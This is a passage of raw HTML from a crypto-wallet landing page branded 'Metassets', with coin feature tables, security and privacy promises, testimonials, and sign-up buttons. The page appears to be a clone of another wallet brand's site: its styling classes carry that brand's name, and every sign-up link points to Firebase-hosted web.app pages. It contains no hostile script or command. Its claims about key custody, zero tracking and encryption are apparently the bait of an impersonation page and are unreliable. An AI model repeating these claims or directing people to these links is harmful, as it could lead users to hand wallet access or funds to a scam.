                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="TRON"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        src="./_next/coins/tron.avif"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >TRON<!-- -->
                        (<!-- -->TRX<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div
            class="mt-10 flex flex-wrap items-center justify-center gap-6 tablet:mt-20 tablet:justify-between"
          >
            <h3
              class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 !text-trustWhite"
            >
              10M+ Assets
            </h3>
            <h3
              class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 !text-trustWhite"
            >
              600M+ NFTs
            </h3>
            <h3
              class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 !text-trustWhite"
            >
              100+ Blockchains
            </h3>
          </div>
        </div>
      </section>
      <section
        data-sequential="true"
        class="full-screen-section-mobile w-full max-w-screen-max rounded-[20px] bg-gradientYellowToPink !py-10 data-[sequential=true]:!pb-20 data-[sequential=true]:!pt-32 tablet:rounded-[30px] tablet:!px-10 tablet:!py-20 data-[sequential=true]:tablet:!pt-32 tablet:data-[sequential=true]:!pb-16 z-10 -mt-32 tablet:-mt-40"
      >
        <div class="mx-auto w-full max-w-screen-max-reduced-content">
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1 text-center !text-trustBlack"
          >
            Simple. Seamless.
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mx-auto mb-10 mt-4 max-w-[70ch] text-center !text-trustBlack tablet:mt-6 max:mb-14"
          >
            Enjoy a smooth mobile app and desktop experience with easy-to-use,
            powerful tools to support your entire Web3 journey.
          </p>
          <div
            class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack relative m-auto mt-6 flex w-full max-w-screen-max+padding flex-col-reverse justify-between gap-7 text-left tablet:flex-row tablet:items-center tablet:!py-14"
          >
            <div>
              <h3
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 max-w-[18ch]"
              >
                Deposit crypto easily from exchanges
              </h3>
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium my-5 max-w-[40ch]"
              >
                Take control of your crypto. Avoid complicated steps and deposit
                directly to your wallet from exchanges like Binance and
                Coinbase.
              </p>
              <!--$--><a
                class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen w-fit"
                href="https://metassetsaccount.web.app/account/signup"
                >Get started with deposits</a
              ><!--/$-->
            </div>
            <img
              alt="Blue Shield"
              loading="lazy"
              width="712"
              height="518"
              decoding="async"
              data-nimg="1"
              class="bottom-0 h-auto w-full rounded-[20px] bg-[#D9D9D9] dark:bg-lightBlack tablet:w-[50%] desktop:absolute desktop:bottom-0 desktop:right-3 desktop:max-w-[445px] desktop:!bg-[transparent] max:right-3"
              style="color: transparent"
              src="./_next/static/media/raw.d927cfe4.svg"
            />
          </div>
        </div>
      </section>
      <section
        data-sequential="true"
        class="full-screen-section-mobile w-full max-w-screen-max rounded-[20px] bg-gradientYellowToGreen !py-10 data-[sequential=true]:!pb-20 data-[sequential=true]:!pt-32 tablet:rounded-[30px] tablet:!px-10 tablet:!py-20 data-[sequential=true]:tablet:!pt-32 tablet:data-[sequential=true]:!pb-16 -mt-32 tablet:-mt-40"
      >
        <div class="mx-auto w-full max-w-screen-max-reduced-content">
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1 text-center !text-trustBlack"
          >
            Stay private and secure
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mx-auto mb-10 mt-4 max-w-[70ch] text-center !text-trustBlack tablet:mt-6 max:mb-14"
          >
            Rest easy knowing that our privacy and security measures keep you in
            control of your data and digital assets, while also keeping them
            safe.
          </p>
          <div
            class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack relative m-auto mt-10 flex w-full max-w-screen-max+padding flex-col-reverse justify-between gap-7 text-left tablet:flex-row tablet:items-center tablet:!py-14"
          >
            <div>
              <h3
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 max-w-[20ch]"
              >
                True ownership of your crypto assets
              </h3>
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium my-5 max-w-[40ch]"
              >
                We secure your wallet, but don&#x27;t control or have access to
                your private keys or secret phrase - only you do.
              </p>
              <!--$--><a
                class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
                href="https://metassetsaccount.web.app/account/signup"
                >Get Started</a
              ><!--/$-->
            </div>
            <img
              alt="Blue Shield"
              loading="lazy"
              width="284"
              height="249"
              decoding="async"
              data-nimg="1"
              class="mx-auto h-auto w-full max-w-[280px]"
              style="color: transparent"
              src="./_next/static/media/raw.0acff7b3.svg"
            />
          </div>
          <ul
            class="mx-auto mt-6 flex max-w-screen-max+padding flex-wrap items-stretch justify-center gap-6"
          >
            <li
              class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack grid w-full min-w-[250px] flex-1 gap-10 tablet:max-w-[510px] desktop:max-w-none"
            >
              <h4
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
              >
                Added security with encryption
              </h4>
              <img
                alt="Blue Shield"
                loading="lazy"
                width="195"
                height="154"
                decoding="async"
                data-nimg="1"
                class="m-auto h-[160px] w-auto tablet:h-[100px]"
                style="color: transparent"
                src="./_next/static/media/raw.323e03ee.svg"
              />
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                Use our Encrypted Cloud Backup for increased wallet security.
              </p>
            </li>
            <li
              class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack grid w-full min-w-[250px] flex-1 gap-10 tablet:max-w-[510px] desktop:max-w-none"
            >
              <h4
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
              >
                Zero personal tracking
              </h4>
              <img
                alt="Blue Shield"
                loading="lazy"
                width="193"
                height="225"
                decoding="async"
                data-nimg="1"
                class="m-auto h-[160px] w-auto tablet:h-[100px]"
                style="color: transparent"
                src="./_next/static/media/raw.16e2b8fb.svg"
              />
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                We don&#x27;t track any personal information, including your IP
                address or balances.
              </p>
            </li>
            <li
              class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack grid w-full min-w-[250px] flex-1 gap-10 tablet:max-w-[510px] desktop:max-w-none"
            >
              <h4
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
              >
                Proactive alerts for risky transactions
              </h4>
              <img
                alt="Blue Shield"
                loading="lazy"
                width="194"
                height="158"
                decoding="async"
                data-nimg="1"
                class="m-auto h-[160px] w-auto tablet:h-[100px]"
                style="color: transparent"
                src="./_next/static/media/raw.f17c90c5.svg"
              />
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                Stay safe with alerts for risky address and dApp connections.
              </p>
            </li>
          </ul>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-transparent border text-trustBlack border-trustBlack dark:text-trustGreen dark:bg-trustBlack | hover:bg-trustBlack hover:text-trustWhite dark:before:bg-trustWhite dark:hover:text-trustBlack mx-auto mt-10 w-fit"
            href="https://metassets.web.app/#/security"
            >Learn more about privacy &amp; security</a
          ><!--/$-->
        </div>
      </section>
      <section
        class="grid w-full max-w-screen-max+padding gap-6 tablet:min-h-[450px] tablet:grid-cols-2"
      >
        <button
          type="button"
          aria-hidden="true"
          style="
            position: fixed;
            top: 1px;
            left: 1px;
            width: 1px;
            height: 0;
            padding: 0;
            margin: -1px;
            overflow: hidden;
            clip: rect(0, 0, 0, 0);
            white-space: nowrap;
            border-width: 0;
          "
        ></button>
        <div
          class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-baseWhite dark:border-tintBlack dark:bg-lightBlack flex flex-col gap-5 tablet:justify-center tablet:gap-7"
        >
          <h3
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3"
          >
            Your one-stop, Web3 wallet
          </h3>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
          >
            Buy, sell, and swap crypto, earn rewards, manage NFTs, and discover
            DApps, all in one place.
          </p>
          <div
            class="default-transition rounded-[20px] border border-tintBlue bg-trustBlack [transition-property:border-color,background-color] dark:border-tintBlack tablet:hidden"
          >
            <img
              alt="mobile"
              loading="lazy"
              width="800"
              height="621"
              decoding="async"
              data-nimg="1"
              class="object-cover"
              style="color: transparent"
              src="./_next/image.gif"
            />
          </div>
          <div
            class="default-transition flex w-[220px] items-stretch gap-1 rounded-full border border-trustBlack p-1 [transition-property:border-color] dark:border-tintBlack"
            role="tablist"
            aria-orientation="horizontal"
          >
            <button
              class="flex-1 rounded-full"
              id="headlessui-tabs-tab-:Roqqqdda:"
              role="tab"
              type="button"
              aria-selected="true"
              tabindex="0"
              data-headlessui-state="selected"
            >
              <span
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium default-transition inline-block w-full rounded-full px-4 py-2.5 [transition-property:background-color,color] data-[selected=true]:bg-trustBlue data-[selected=true]:text-trustWhite dark:data-[selected=true]:bg-trustGreen dark:data-[selected=true]:text-trustBlack"
                data-selected="true"
                >Mobile</span
              ></button
            ><button
              class="flex-1 rounded-full"
              id="headlessui-tabs-tab-:R18qqqdda:"
              role="tab"
              type="button"
              aria-selected="false"
              tabindex="-1"
              data-headlessui-state
            >
              <span
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium default-transition inline-block w-full rounded-full px-4 py-2.5 [transition-property:background-color,color] data-[selected=true]:bg-trustBlue data-[selected=true]:text-trustWhite dark:data-[selected=true]:bg-trustGreen dark:data-[selected=true]:text-trustBlack"
                data-selected="false"
                >Extension</span
              >
            </button>
          </div>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue tablet:w-fit"
            href="https://metassetsaccount.web.app/account/signup"
            >Get started now</a
          ><!--/$-->
        </div>
        <div
          class="default-transition hidden overflow-hidden rounded-[20px] border border-tintBlue bg-[#171717] [transition-property:border-color] dark:border-tintBlack tablet:flex tablet:justify-center tablet:rounded-[30px]"
        >
          <img
            alt="mobile"
            fetchPriority="high"
            width="800"
            height="621"
            decoding="async"
            data-nimg="1"
            class="object-cover"
            style="color: transparent"
            src="./_next/image.gif"
          />
        </div>
      </section>
      <section class="w-full max-w-screen-max">
        <h2
          class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 max-w-[28ch]"
        >
          Enjoy a Web3 experience <br />
          powered by community
        </h2>
        <p
          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mt-4 max-w-[50ch] tablet:mt-5"
        >
          Join our vibrant and diverse community to learn about the power of
          self-custody, crypto, and Web3.
        </p>
        <div class="mt-9 tablet:mt-12">
          <ul
            class="full-screen-section-mobile flex flex-wrap max-w-screen-max items-stretch gap-6 overflow-auto"
          >
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="false"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Juan"
                  loading="lazy"
                  width="378"
                  height="510"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  src="./_next/juan.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Juan</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                The easiest way to understand DeFi is to get your hands dirty.
                The Metassets Wallet dApp Browser helped me to use protocols with
                small amounts and learn what works and what doesn&#x27;t work.
              </p>
            </li>
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="true"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Jen"
                  loading="lazy"
                  width="378"
                  height="507"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  src="./_next/jen.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Jen</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                Secure your private keys like your life depends on it.
                #DoNotShare 🔑
              </p>
            </li>
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="false"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Harry"
                  loading="lazy"
                  width="375"
                  height="507"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  src="./_next/harry.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Harry</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                As a newcomer in this field, the introduction of blockchain
                technology has had a profound and transformative impact on my
                life. It has opened up an entirely new realm of possibilities
                that I am eager to explore.
              </p>
            </li>
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="true"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Esmart"
                  loading="lazy"
                  width="377"
                  height="507"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  src="./_next/esmart.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Esmart</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                I thoroughly enjoy engaging with DeFi and have developed a
                passion for minting NFTs. However, I always make it a point to
                conduct my own research and consistently check the Metassets Wallet
                Security Scanner prior to any acquisition. By following these
                Web3 security practices, I ensure my safety and stay #SAFU. 🛡️
              </p>
            </li>
          </ul>

          <a
            target="_blank"
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-2 block w-fit"
            href="https://t.me/Metassets"
            >Join our community on Telegram</a
          >
        </div>
      </section>
      <section
        class="m-auto flex w-full max-w-screen-max+padding flex-col-reverse justify-between gap-7 rounded-[20px] bg-trustBlue px-5 py-10 tablet:flex-row tablet:items-center desktop:rounded-[30px] desktop:p-16 desktop:px-[100px] flex max-w-screen-max+padding gap-9 [&amp;&gt;div&gt;p]:!max-w-[60ch]"
      >
        <div>
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH2 leading-mobileH2 tablet:text-desktopH2 tablet:leading-desktopH2 !text-trustWhite"
          >
            Building on Trust
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mt-6 max-w-[35ch] !text-trustWhite"
          >
            We know that working together as a community is better for everyone.
            Our platform enables blockchain developers to build their dApps and
            wallets natively and connect with millions of users, without having
            to worry about the low-level implementation details.
          </p>
          <span class="mt-6 inline-block"
            ><a
              target="_blank"
              class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustWhite text-trustBlue | before:bg-trustGreen w-fit"
              href="https://developer.Metassets.com/developer/"
              >Check out our Developer Docs</a
            ></span
          >
        </div>
        <span class="mx-auto tablet:mx-[unset]"
          ><img
            alt="Blue Shield"
            loading="lazy"
            width="137"
            height="189"
            decoding="async"
            data-nimg="1"
            class="h-auto w-[200px] tablet:w-[220px]"
            style="color: transparent"
            src="./_next/static/media/raw.b373ab3f.svg"
        /></span>
      </section>
    </main>
    <footer
      class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-baseWhite dark:border-tintBlack dark:bg-lightBlack default-transition mx-auto grid w-full max-w-screen-max px-4 pb-12 pt-8 desktop:mb-10 desktop:grid-cols-[auto,2fr,1fr] desktop:grid-rows-[repeat(3,auto)] desktop:gap-y-8 desktop:!px-24 desktop:!py-12"
    >
    
      <ul
        class="mt-8 flex flex-wrap justify-center gap-6 desktop:col-start-2 desktop:col-end-4 desktop:row-start-1 desktop:mt-0 desktop:grid desktop:grid-cols-[repeat(5,1fr)] desktop:gap-7 desktop:justify-self-start"
      >
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Wallet</strong
          >
          <nav class="mt-4 grid gap-2">
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassetsaccount.web.app/account/signup"
              >Mobile App</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/browser-extension"
              >Browser Extension</a
            ><!--/$-->
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Features</strong
          >
          <nav class="mt-4 grid gap-2">
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/buy-crypto"
              >Buy Crypto</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/swap"
              >Swaps</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="https://metassets.web.app/#/staking"
              >Staking</a
            ><!--/$--><!--$--><a
